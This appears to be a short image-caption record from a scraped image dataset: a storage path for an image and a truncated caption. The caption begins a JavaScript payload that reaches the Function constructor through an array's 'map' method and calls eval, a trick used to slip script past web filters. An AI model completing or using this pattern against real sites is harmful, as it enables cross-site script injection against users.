 "[] [""map""] [""constructor""] (""eval(escape('').re..."